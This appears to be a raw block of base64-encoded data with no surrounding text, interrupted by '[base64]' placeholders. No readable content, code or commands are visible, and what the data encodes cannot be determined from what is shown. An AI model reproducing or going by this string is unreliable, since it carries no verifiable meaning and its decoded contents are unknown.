TOd2RHJVzV3uVV2PhCjrAhUZMBCpwA5E1PX0TPV3IDwiyHupBDlw3WjFAqqDIiJhDPZyMB8kqOpyDf4asOixyAz5SOSxhQNf1P/8zXY/3QDkyQY9wdyPSPiA0Z+L1WstDX3dwJvuVSopUs3DScKwyIcLhDCelIiRrVUAncbzJRdimkB5tRh5lSV6HTmQNRhVilRZgYNGMbfSXTvyhJz3xE5xAzwY4ZjPh8RyEQQCED5lUFJwABSpER+emDCXvlcjyf2Gna/XEH4Ip7sC3AcLhJYAUDXdtMIVrzZ4nTv+Ri07KV1I4oiMuTVPUxEvLCbuIL4VT2EcMFWybL1foiZ56xSqkT20htZ/SR1nKJytkU4k5IL9+AW9/[base64]/WMst6S4bGAAUtKZVDDjypoTyzDKwPmESuqEcANGbWqnXqpkTESIlXlYiUs/WYusRV80fQmtGmiAT1nQwBTOcFGILIq19n4kAvgF0ZgkAFEf3WoHROCIZQmIpSW/0rpIcOLETPeQmeoIzZQU0cdGemiGIPUFXUDN8RDoYzcdYjnhZJlU2ecET3Ics8HYZNzWKE6pazEAF9BUDWGjh+gJxGahcAoNdioBX2XEA1dGMzVGNZ/VW0dEd3fiNX4EN1KEI+OANNIyEAEbGYOphWuwBXJcgQ5BBu4MuaEMAEFkNgM4+f8DproiHcM4/rSMkVeAIPDLniPdcxXWT8/oBSqAE/46Ar/N6k9HVeKXAYJYOqaTMPXTmiuSjh0QVPB7hY7I3CcfS8SYEgpVg0AwpHAgAsyMtH04isw3JR0YCs0Pb0DBNjXIpG7bgZXVZL1uCUhipAV4CnPwBQ7YgeQRpE93ESisxE1DA10q7tGmALz2pJmOkD0cWBUaBLJXgmfRBLTlPm4KyotukG/pETdBXnLhSkLKhgdsAmAbTsGBEVZbE8IKkHUC2SWXhlmAiHx7lE9YXRtphRwlPCdy3JMgBv/25kOgEVjI6e4JCUaXvbKXPUfMpNVczUrcvbr+CUscCU03hF6RYoaK4fmwhC9YgVIsDOA1MXESqXBQoCZKTGsaYE/8AUFbPeHLV2FY1oI2b2qnZ8RVegRPU4QLUARESoQNA4ORYSF/[base64]/qhEqDz2oouqIVp0/w0tIFaRVEmLV0QSAw4RI+QZj8TJCwVNkJSU++AYRfwiP/gMTXrrAHVqm2V0sj5CYhlmu/EwJHBXpV/MEYDJUWE9VWcqXAQRqkx+1R13Zt/8mIk0VuZbMsOIDeJFxvKbxa/raKa+AAwONbCvdUezqAAgMyTEADxngA2XGNkRqNmXOpmTodEcEU0jHGrXPGXyEREqEf2MEQVMA1eIOPgwrJSy42FvSGqGNAD1kIbAiRGbTn4FVjqsM//7PlX+MBVgANADQk0TWw03zMzxwNhp7o0cANxhzp1VxdMbIuxArOIVKxo+6r9gNljGMHWXnPE5jTjLTMLmm7ZInSlHZPxjDYVsUgxP4bGCAZ6vls5JuWbokNV1T4YPs/GgtLz4avFOcv/43J0owBUJD2YA0YlBbYSxyYTGLWnbMNTdAETxgJM53JRvlETGMWk7ZA1SLiuzCx2P8E0hdC1PKuSFI0ZhVaJgggFHsATMe0unIbts/s001iEvWkUtIGvN5penYxF+0pGAocbdO2+hDc+raPvuT2NT3hvqD4paUFb4shpqU4C6jYU6sAClzDf/jCDSyKL0CcMUyAc0+cDeSYHFVc/[base64]/HnfxZvNH9y3cu3qBTfJngy9eG9lwKY5LLluvbN3s4gXM7jFccv5oZWLL14YNHn3hiib9opzb0g2aZHPSKlvmvnfnZpqEu9ekzzRW49W7wMmnSsQrMfMHgDXccNnGVsJEPFO3uqU5Z7uO/S8r5YwnYfrOrJs+1jzIORAMF0BnJ8Ywtbo03N9svA14nL9vl7U/ycezMcvXTg8CrgZYbPPFJZplm/nTDQAKmgZYXfS9kA3/A044gcIuqGjI4YaoBLPLM7uEuEswJp544jEmwsJiiy66yEuMMgbAiye8BOCJjTd6EgCOAXDwCwcB2MIBB6bYYoopxdhSTJPQZAFNk7bQoI04SNQDAgsqdOBGDF1CEQOYkHixxBOxnMkJIpywgUibm7wJ55scIMLBJohAwEmenJiiJ596/qlnLdCUUoorrwRAQznlcJBIDBUINNUEGBAFAgZMZXSQQEYJgNFBUjSkhhAQqQGRUhRZ1KkAE5CkUhQroEEFCUcUpSoGUqi00hEllICGEb3mREUUBlBBbLHGGotTTDCl9IBIRU1gCVNMRfuDJhVhutQPVWEV6QRRgQVu/1hcTaJbV2Ode1ZanwGgWQMEMKMPenB1k027kWVCl3IvfLNbNjY4oM9v/hDQLmOy/NUuhf+yNtcC+C78QnIBx0XAaDy80BZr6tHiRDL7PSiXP7eddZwSbuHFmSgYjlJcJYeFo5xc2WTyXHH7nYxgNrIwwAAKPKOwH2mL+ePdd/gqoZx99BGQjTFOdPIJJlFP4m8P9MV1V8xwAQZYOQAEOKBd+twbGwEgv7AwghG2y8pfEuLFij8oXMhAh854eLeGwWxo4jMo/r3ii4LLSHiMNv54Y+LvBABL4sssw4s1PXJgS+WVO/lkFk3SQGXlGVRQwZZcxtAB6WAusUQGnMRSSv+eGrCJCBtxzg7nnoD+iYift1NDKDSclHLLLQGwE0A5WXDgzitJbECQAJZEykVB0gukEUQTZaQSPZY0tJFRBJ1qEEbOn9QRGivAEAUVA8AwwKxHCfGACj/5lNNNxa5AxQr4568/sfjjPyz77eQIcujIAzCAAUkJJClRqZYMNJGtg0xAAFXZALce8YiBiGuDYCGXy8xSlrKQ61zSeVtc4tauBgDGXpJZhYMm1JzPEEJeeZFNwXT2Ga795Rv7meHEICSLTHyDOi8wz4T+1YBsOIg1BOjMZFbIMMngZiy88U1cgNOxlkUnG0ijjz72UxxMHKY38mpiG/bhBAqg0QkMAln/d74jxm6M5mr1icsWmJENn2HiElKDTjfKQYAXCFKQ5LjaIA/5l3yYLGwP4sxWQMPEJVLMH+HAGVy2IDIuCi0ugBFFMhaQNw/tAhh6K1GJPvQhwAUDAoF7ES8GVzgZ2YhHipvFLHAxC1HYEhePg9wyejS5KRWDBlDanDY4Z4ssQCJ0HWimG0pXOjCt4RWxUIfr7sQm2s2uTpvAE55uB049vYITtSjFK4hxi0RYgx3sWBQ1xpmOWCwBA536HkV0cJCHeK+eKhECPRoiBOpJb6AG2chJVsI//cFgCjCAwSEesKmNqIAmUXBD+u6nPxLobwUk6KhHScA//+UvWD7RlQqa/yWFCRrlERLhgiYuAkGkIAUEqrKKTaeSlHDpFFxj2coHz6UbshymCVZswBb+AjJM+uOQgwSMv2g4l8Nw8Wz+yIcb/YGKw+xHh/[base64]/9C9ZO5AAUoDRrA8+DVlMeaBAusBQpNuWCTUFg5JxysDgbBOoIgyrCw2QML5CtJGu2QA4laJkcXO6yEvKR2pCJIqz0yXI7ztY03OBLkVrW8pkn5A9j3MwBW/gGa/HyDSO+4DxlbnObWaiWSlSRqsEZzl0ZC6+rcYZmzynhgzAJCgZgohOTpjQUqdwcOGL/wh9NAJkh/dEGFFyCj6R29Hk444+kRsguDohMb1bzwy3YwBfXyQQKJsGMGeoHZP5hFxP/shflZFkJ4cBqKDXkjBHhlhsgCobfeOuNYPDit7NgUTCGG9ziysgFwWXuLHixjBwVyRQAVhKQisQBcPeoctnNApS0McwsZLcYVVhDM5tJ3tKZSb3r3YQp4MTN98r3T2dCU8Hv27rV/c6cwHNFIqhbDjsEoBjjPBOh0qEBL5DYwiX23vck4rx47OoBAa1wRQa6kQfAigQwIIEBDECCD8gcxB9oOUilAJGNSOEjVEjCR1nMcg831KMrOMBGjz7S/UUBJiz51PMWOBEZJMVb/1NPoJEteMEfLJmD5toKukZIlnUVbKkptI9b8OMAAYUDiUPrl1nxYp+0CmwBaq7aaOdawwX4QzXlSbVypkMYT5t9tCB7K24YS5e51hUFLDv0upKGi0xXYj9nLg1jPtEeTWPiM+1wK9Fa4R5MIFVrl/SPExgwasWKPraksUE4XsDCwJCGHN0g2JUJ0DbJBIcBJaPhnkuj1ADRxzV7L3vaCfCNXuANFXcLhjOaHQxmpwhFKvrFtX/bolfGCNva5sU7vA05T4xbd38qBieoYX5y8+hHTHL3MYfJOfjXwAv1gCbpOvCEC1wg4Xnq5nvhmyZqoiess3+Esn+s8zusQyivUP8KF/AK+qcMJjALdkCBs8ABryBgFrd/BfYEKiAA18Jg2yMQqSIQ8RAF8UBiUYcRBmErUTAFEgCDH8BhMqc/MmeDMQcDVJBStXIEMfBRMuZhLLdQLLZiCzUFHSVj+DNjxBITJyUFGwA90SMRmpAUGTRBVeEtR5aFWgcuX8Fk4eJk5RJouzEdAAM3NpQ09gFaa8gDBGBViCUKK+RYoAVDp7UbuXYfaqgv/gAMAxMalUFDmNWGnlYfrKaGZZYNcDVorIFFyXBoxPEyMWMbxJENlVRGoBY1mnc0bjUzqreJdAQhkvUJo1ZZokdGcEEA5CAgnhcYm/ENXkUOTPMXydAGaXT/emEFfKwgGruIfLZXHf4Qh7Z3NfbxFxpCSngzStFXIs7AbCqiStZnbb/1W9LGfbwgbTMCbsxVI0bybxBgChDgTZzwTXlCKLGAX0sCTFPiblESJciUXVXgBfcmXlfggPtHTuLIBhAAcG/iCXFSJ20ycPUVCxegDvr3gAXHOqzzCg94C69wC65gAq/QBbhgB6vQBQCWJwj5gIRSCkGABpYgA+NTKvakERphADAQD0dBkgYhBGjwgkOAABKwPikAYivAYfrDYTFXczBwADs4KWjwYjA2hAs1lEfIUPcwAEkpdAvlYiKgdDFRAiTxLEihA1FhZKpiZFQ3QUJmUz8wQV7o/xU6FZZe91Nn0QtzhhdHhRhWA4oNEDB38ZaAREPqIVUpBBecNS9p5naEiBf0EhuJwQM28Hsoky/kYDFt2ZaRkRaTl3jysniPaDPZgJdu+ReNBmz+wEPXwQwooHnfQTWAQS+z5Q/PUVmfCRg89A2h+RfX0TOnAB97dAmHAZhw0QT6UFQNoB6atCCJoQ82EDf+wAyoMDcXciFt0HsoA2yreR2+NjTO4A80wJcN0A3+YFsk0my79TfOeAzHAAEucH2wUCKNc43ExW2Fg0vPVSNBYgru5X/gCAEaAJ+coAHyqYClkF6vgI4/QgPQoA3uRkzIxA40YAL2pgIVkATqcAsNaP+Oe6KP+rgJASdwAngmDKh/Bql/[base64]/tAFYYaYcPENgwkZwOgPq2CXoAgYsoAbq/angNELcmQXL8AOhSeZrXaYf0pHf4Eb2UBGjOgPweGIkCloVRUzTOMc+JKcnTFYnemZOcQ1vbAAmadY/cL/NbUKGLRgIW1AiqW2CtRBV36Hl3PRinTFFkxzq9dAAcSZRihAWXJImLTQCrKwALJAC2WoVqDmWpmKVaPEIaS0bLvAbM/XjNm5IrswbecqbdQYI8HgCcFAI+8AC7YEC/[base64]/z5ZaqUslgT7w4QsIQREgRTZMhXcYnVsmpVVMRBcIKdjKZYeJKdMphZCxDWZuVWpySCUAbjdwLfTuZr7MZ2YuVXZ0Apb1Q2qqZqIy7e0YIef8XpMZbmSMRmNux9/MZ18W7ic+7ehySCNS7qCC7n+sJirOZ2PqzIoAImiyriB+w08VDNwpKzFyapwJAu36wS6almkhgm8y7uUdQnvMWpa5bfXsbmhW7h7u7nX0QoWQpx1QAGOEA3RAB/H4byrCQy1eCHOSQDswFSSATSsYLmH5A+9gGwb0nziGn3vayLOGAzbyUogAp7WiL/qeo3u+kq2JCNJ8qD+157dpI/fOJ8Zqf9w9mmQt1AMQsIk/8ldw0OwCtABRbCi6oAmejKxObIJ/Rhw+6o7CryhifChJdyxIPuQJYwAIGoIvPANuJCyXWB+GWlxBLh/JTwAUdAROKeSGSEAQlACm0IQH3cEAzCkK5y0SPuQQzAFNyEq8NMRRwBzOalRBwQtJxZjDLWlX7vFW8vFV/ql+nMAxLJ0HdAs0BK3NdUtLJUUUmGFjxAVYTmnWiQud/pkY7gbbOWoC8AAqGqrf3yZ6UsLetwZ0prHgfzHtUoLKNAKU/QZ2KGa2ZGIKPAJmZBDvTDIgdwLyfAZ0/BEiPy5hHyrDODIzXurcxOqLXO3xeGqTtUZ0EEc0HH/DWlUB7YoC7m7R51Ay7bou5VFanqwDxRAvcFMvcuaesccm/iyH9MwyK78qgzAycDWC7IQDZXgvcSJAtcAH6QYNf1Rq7CKAtfsBNMgydcxDYO1Cohbzn+Bq6KECqTkrc4nz9I3v/E7vyoSnuZqIvkLC+nabdXmCb+QIzlir/5m0P73bxjLBvE5gBZXkImwkMUwJFNiObbATgFaDFmQCCTMgBkcO/nKj+JXsXDCJhAggNRUjyILokVgwi1tAh9qtBJgAl2wCriwCt0wC8XQsqtzJgQZsx+KAGFAAmhQAkZQAg1RYQ4mgmaKEWigDEW6wsIgDBdADBt6C8pwD1SABlJw/[base64]/QnXrawM8AnXSwrREDWtYAydPdrR0AqwytnxPTcocDd3Q0rO8AzM6L7ayd8QcAzWZ6679Urp2jguwP9tLFJtvPALAj3Q+ugJ+nivAtyNm7Am4khwA1mQCHoLmlMklRMOFh0Ow0MDRZIFEXlweZKPsgMnHOzBb3KxArg6KK3SRUDjNL7CNw7TUE3jTwAN4LAKP/[base64]/BLIgWaSerLc237NMy0yQ67suzLpO6phdCdS9y8lqaLIdRnrg63Wg665bu5oHer+terAp7b4Mm6R2CZ1AiqdQ7db+3NeerLU+6Zye2qOm7MV5CYOlq97d7d+tC8N+euEN7+GdDKxOnJ/w2MmA2qm+RhiSN8e4C8x4z/WsItsZ8P99DNOmz97pz9fGC9y2Dd8WDAz+4BNfsQ0KJw6a0CZ9wA1dkAy54dAgJD0SDsRD8tYADRttn/zHJioe0iI9Oxd7fjxdjyVMpENbBHlg4yxdpDlfBE9gCt3w4zcNYIiw8T2twA9JpDJJAunzB2YrKkYhxPYkAyoAkzDpCsFTClnO/4BZfwvVIAEk8KQbwAIsED0T4AZlHtYrcAhH8Cm24gZCeOdyvtZyT+dby6VDSIQkhQZyIBITBCloCnVREVNM4deAnehb5xwtI0JbURbqfQ1tYAyOYAwL4DK4fQ3GYAyPf9zXcPmZD/mPfw290Aqcj/mOcA3OMEWVkPmd7/mYT/ptcPmgYOqTYAw+Y/s9c/soIPu4gXk+8N6Qv/k+cFqY7wyYB/uu7wOY7wPAv/zKD/xlGQ2wD/m5TfnoItt+JQu8Pf1t8OzPAe2dSe3gb1m/i8zczu2wCd3BLfmXoNuOwDM84wiqMIrCzdyXoArYu6vfve7woQoAwUCgQEfGPh28dP/[base64]/LBgIEVBh5I2SDkCBUSU2AMAB8+vATx5cPDmDKFxPr/QyuoRHGDRoUUDLF/yLY0YYIALv1/cJFBk/[base64]/01MSYpXqfZqqyp1RHOlq0TACsAWdszi4BUTbrmgFE5KYWuzvOKiy665koKADWCvUmfYRABD4DAJJODj3MMKM/fcc+/[base64]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[base64]/cQsGtDmM3jvNpojpTiAgEIN9KDqdFzIgmzva5ht9Y7sbFxvaCSvTgsqqNSqqW6vdTTPSnxty0JOIHjG61CkzdBuOVjOD9CPrHaE4dzvrKiHLVqxMdZpLYChuxzpEr/STJNeQYnMx1FKJWQCz++QhWSI7/zE6xfULn367L4kz/[base64]/1w4QlScRUxEigsUo3ycuNqcuGJKjfscJ8OrY/i+73MJkXuJVSk/VUE/TxqHoRgsVUzF98MV+sMVpsgLqUAzabFF6HmzDiyHRXMWaOkuWWSDMRM6x5qKNitGaEHG8HmmCaTA/[base64]/+KozeiseL7SaF8T4gbyqEEsrSSOIkjJEFqK0ZhJO2zxLm6K5JQCU4UuU/8Pm94iQQNhquMCRf4ha6EgHFQxQkNy7Jcxd3hjAyVxd9hTJwoh3IIgC7YxYehFujhhOmpHj6Li/vTHs0wRq6bx/BBDJoJTGfktCm4gVJIFmvEJd+QIO5yQMj8nkATjHKKwRu4AYGJBykYNSMYAhlEgM9UhnhkoFsQzVsoBQ+AILXYimqQgP9ZAUCgDjdgjes4giOIAtlcgfXYtH5koRiCU4dED36koRq6ofgQIewgGm0zzo0cKBn4wpT6yHGLKSQ6ogQpSZnUN5TUKe+0w+7cTgaAg0H/QAE42IcJ6YVBgAMU0FQGwBBjmFRJHYRWwJB92FRTRQE4XCoNe6I7zMM9NE8+RM8/[base64]/CinXHM4D/[base64]/[base64]/Nsmx90NHlrdjtSgq9UN3RHWEi13J1C1N4M17YudsyC1NIi7nkpWtJUeshs99xwCH/7UETWEbEGIB0UaYrqMBCu4IpMAGBLQZ2KAcOMAMJIAZXQNhUPq3PIEHRiIQiNQzx/QOIygMj+AEhkIb11WV43Fh+4A1psFLesFIr3Yp+Ci+JQo1PIyGXVUH/cTrx+N/V7CicTY/viKFqnub2uMKdvY7htA8Hfich6jxAZalyLlRxc864OdrbQ9SoWVoEMeJ4lmcPXuE5QIUY2YesHYR9uJGw5QZUmANuiBEUaOFKbQYW6QVGQIFpmOeGduiHhuiIlmgiprhBadxJBIZByRxjDZ2OKONMRGNnaNY1nkoERVCV+IXNFSy+It3RfVZOGIfTzdChiD/eEmTeEiYNJVc0/[base64]/CB1Wbu5nZujbCI6NaI6Zbu6qbu67bu7Mbu7Zbu6c4Ii8AI8PbujBhv8v8ub/NGb/RG4gUIVkGaRI3+BGewxDL2aGQlie4bUJHzAMzlb5rwhjgWB5pI6VrI1mflDAmN0Jjuypzm4/iDCj/7Y3OVClMwi8RMTHYAi7SIFlm8lj3Lnsjinr7oCyL1y3+ZQH5lOk7DqFeIn2VZhld4giLQx/sJ6+yVmBH83iLNA/FdAbB7DXjM5fZV37oO8o7lB3nkQWVYNcDoawQIgvACbBLQ5jW9zWV6JvDaV4k6pxoKmMRu7BmaIQS2IWI7IR0iqW9OKcwmZ29bTnQWvTIk1DLKqQmTkGRgYhTAAhRIADzXcz7f8zz/8z4HdD5ngDwvdI0w9ERHdIFIAIHAAoH/4IYJ4dquPWgWaQWrFdueMgZGmAM4eAYsIts5cIJmqIRdYHQ/R/VBV3VBZ/VAD3Q9eIhYf4g8n3U+r/Vbh4hcj3Vd5/Vd9/VeB/Zf1wMnEHaIIHZj//U6CHZkX/ZiH/ZYd4JV8IcFUKtBub7HjQam3Dj6dgZjDVCRLpXvGwGRq4WRM2kEHb8FfVZvIPACf9YIOnBxRfCahlff0ekIp/BlwAU7eLRlkJ9iWAvLagu4yBV5XUBgiTVjDLQeJA1mRHFn/NdCyxkT8ISBXRZrMIMngMCwJupiDCfILMEFKpcdP8c+IAEMiIK4DoxcpmtehkdiyOVfHg4ll1K/lvEZPZfF/54oZ0qg8JpR17rAnrnCG+ry7qjNxq7TGqrI4LwOkiqpND9ONTfOH6BgQj3akeS3dbYpYPAHcFgAYwX7+uZ2pzRjj+C+z/lnNEZ7tO+UYEiyJcsUrZkGVIBhHVnhDwmSXjAGEtlOUeiUG+mFZJBv0PnP+C5jw5dvZ5CFxF/8+G78BQCGBZAFyVf8xZ98YFh8Y1B8yV8AY+B8z5980O/8zx99zzf9zj99Y0j9NlB91Wf91mf92G/92Zf92TeG1399BnD93X993r/925f93DcG3Sf+32eAa2AAJDaGwR3WSMk++jZ8j+ZoJ4NK/JZKkRt3RfCABEV3la4Fdh+HCAr/[base64]/u7Hl0aNKeRZsmjboz60m9JlXa5S8TsNWjbbMu3XnapGmeYb//5gwctm/YxisRRz5peW/mzHk7fw4dunPk1mGnzn57e2hMlby3+t4L0/hWmDCZP28+Pfrz7TF9On9JPvpLrS59mn8Jv33++//jd8onAl7SCYD/fULKJ7oMmJ+DCkKYH4MJfvKJKg5WeKEu/uGnyoUfWhjiJ7IwqAqDupD4SRuZ+GPMhBd+Ek2FnyTzCTA2RoNKNMA4wyMwqDizCzC7cOPMMcEUeYyS4yiiiAdNjuCNlN6MM6U3v4xTi5be1JKll7WY0iUn40AwZpnjmAIBBKaYsgknDDHUkJxzUmMKB8vggosduMwSQDHFcPKKoHNyskmbhhYk0EKKuskJNYJG9Ior/yYgcBFGJHUkEgwfhATSFQNc8QoHxdDAQT/sPBEWRbewGukFkNrkk0wUCSOMK8L0MdQUKaxQwh9rZTUVVFZR1dSwX23lVBFppeVKsspQ+lSyw3J11gCbxkXXXYkd0a0bepFwiF/[base64]/eKDJCLVFaOWUw3mijyDjjeKCl22/XAkHccb855ptppslJmYQSWgwHASyDZwAB2FIMNcVAKmecAh06UKJuHsRQLIEKKlFFlkoAakcgcTrFDWFwGsYVUxSxSeHssMNBIvc0teotPL3OKqs6vd7T6zEJE1QkeXSUwhhHrCBNWkJtlZZUUwn/7LTFF8+VRU45O5Eyt9SaVVZgSbDpCgbUZdddiqnwQAlofOuXuIcUJq5fdKEbPmNCCOHuZPLGe1lm9f6gGmi57Zuvvtr1yzO+EY0zZoOK0bgGYctRDgMPVrEHPvBiEHNGDiroDOg4IwEa3OAIrkNBCwZHgdn5YA4WMIr/SmwwhXoYwXk8Q8I60AJlMpzPAiqYA0e0AgwV1EMy6LMfTGBBD3pIQB2GWEQh6tCGObjGzmw2s0v8rIn8+RkUfVZFKH5iGq3IGc6CVjQLyaJCK2pRhmbEtBjZCEfA2JEzgAQMHrUxa1xLkteaFDYPjCBsU2KSldrWtizB7W1Z0sCbyDSmvO0NTnvjGyf8xoFR/SmSr6CGOh7SkL0RhCCb8IQnGJeoOAUqFpXkiTJcUSkEXCoFIvnIB6bwgRt8gFOfI53fUsIBXHDiCl6hiAlcIbvbze51xIgVq6pHK6F45A9xOYrzmIUAaeThmVIZgjSo+ZQhKAObaXnWLmNnk2EO/3MixHBKWz6wve4ZwS54SRdjpKACNByAMFQgzAHMtYIDICYxJXjAAxyDAfnBS14/oJdlJCMe/[base64]/ZuXtQwxNZoEEArBEAssCklNJlVSl96cva0e4WxKhe7oTBu1jewAApeGZalsWWaKqlmtlcr1nI2d4hWOQlTtEJTYhRCvuCc5hbGcIA/GIAA0TBCAI2Al7woq7HbKACR4inXOyJz+6tk5+Mecy75jdQghbUoNsRDf827L9/eSyAq4mGAU0jwhPDJgR1yAWLW+ziF+fipZMYwTmsUAcrgMHGONZxjm8MBiDEwRmBQGqLCxGBQoSgEDC2QggyutEWh+CoKHj/8ZRzIYgI7BQIYi1yDkIAYxYzmRaVgGmLr3zWqJ7Dqu4JgRWq7GI3t3jKLUjGJQKxYhhPGc4sbkE0nujn/cBVigfaGVw99KFDqyKMdT3aKlpUogmdUUY34tHUPlE1H/[base64]/7ulmBI8XAVSeMxjKuCGQ9TzEHQ5VxTcoE/3TRwy8ZpfQeeVGR2M/F4I/dhCGQri7Dw0EwTDznEmmrHmTEIUIRDEl3ueizKcYBJk9jmVgQCGBHj5yyiIgBVgjNVJsLnpLK5DIXiu9JeCogUUiPGLlfxlrFYiGXYmOotDoAf3JIPNZH9xC+zTAqLf2Apyl3sIZqZWtgY6rYCuoqJFJDRZeOiLGsqrMcIYxkg/DY1Re6Ngh8Sjw27tGFpLrB1HMII97GEEkfUG2cCGalCjGtW1aJsg39ZZuc1a1q+OE5jkhGs2uTaSo0qcaRtSkMZxkgPB3gQbQAmRC6hjIq7AXOY8Yv/cG8ByBcb13BSUwQFbrJYDyn1CEaIb3VJeoLrCh8mtzs1doRShdwlPgb7zsKwh5GEI5Lf3veutb1TCt9799qV9A27/+2+Xv+Y0QDzi8fASAOA+7ZP4PMAGYMAEIKAUdMCDPVgUxECA6ZO6TJglDJSFXRiG1QvI8E8A6Ub/hJhCqQaJZcIB/QYC2dxxFAdyxMFYoRTPUYATMFULiBkYMJ2NtdjcCcLczd05iAPS+ZzRsVgheN1LZcLbwZncBeFJtdhLjcLbcR2YMZlJlQGLwWAIBIJTDR3ZDZUPuEcOmNWRLWEEFJkYWlkI3MeZHZXX5YKRIVUEhAAY/Nmf1QwVpRX/[base64]/RGDs7jFCkRBtwTgERjBEeBFwwGgxB3gBAjABGCACnwLXbgBGWwLGpRA+DyAHziGAOBP/WgGBhoUeYhMRLJcabhch+FLzBFMbgyQawiHdVAH/[base64]/[base64]/EfeUVGh0aWHyAIWLRrhvQj/[base64]/8UDxC3GAWLAI1QGF2xAFKzAxz2GPu6jO9mFx62TQU6YQo5cBQqUyV1G/iQoyHhMg36YBy6UbTzUNCQDh3Wghb5GCHnGCXjZjkJpkUapkDLQCZSBj1qBIORYjuXg/[base64]/+zQmuzRisMcGfzkkQKVOczXStN1F5neYAJSMAUANiAHUG4uosASEEFyIAmcEFlCIAKrGu34KO7ToAUFNg6KYa6IKS93itljJxD2otn9Ku/[base64]/ALeNqKgVoP/[base64]/4/[base64]/RGqy0rb/I272ivG/N+AAy4xOvURK0MkyYCs3kSQxHAgDsCGIQpxgocgRRAARc0sw6gnDNrAgYMZBRI3P8+HqAQiI8cxO+BGegPKORkoBz9NGR086v+RmRnQGR4+G/AcncA909niCAwNJRwYOh1dMYkHFnEIvR6C0IdQGwLUAeN0ahS2lTEiugkIB17I7QbvvfJJsMITOWO3uzNQuk+0GgEzHcLiPDN/iyUOnAh0OjPCgLJtkArXPQRB+VCH3QOLvScnYcbnlVZRdUXxhQcXkJMMfFCq/h8IwOfRbGZYogdIlqHvCWI0EwZZfEeNpqL2JUYV8iJrBEa/aWeGskCbPVj2VHYAKpiPmIcV0MQPHli7oEH0LFZo1oe7zHcPOrhjuZ5NhKvZaopwtqaJMpe7zXmrgksNgRNRMQkW4r/JRu2XJgTYt9AEZiACdTAcmVBEFBfs1hEtJTyr0Z2Zi9LoWf2c3J274D2LC/vLYeBW4QB8z76ppz2ENTKTPRE/WmAmkDAtyHAbFMB94Q6OgkYCRyAG3DBIzizDgD3QG3ANHucG1izJdC6EKgAAEqYHyikJvzAM5NcOO/rvqKzOUPk/oaMdnN3vrgzRY5GzM0zaQzQZ9xzw6TgLLB0imN7P+MzLdAglDJBIICCKIDCKiCd0LbASe5zxArtjhpZQL+3KKS3ej+l0NIoE6CwFQQCLUxlgyMDgTf4yzY4Eo+ZA2P7ugtxC5zHCASCime7uu9DIFxCNIABRWO4fjNBEZ+D/[base64]/h5wPIgYRNXDg7t4XdL4Y9c78qKHZ3hnZntwC383iXRnj/i4hxpG8gFEvLnX4TOAUgsShU1P853CwyINkqMMePnSxzLDAF2DvBHxWUMtkRh8AuDFkEMAFJh4BZNfiVzqSWiZ2DHzENZ6y3Xyn1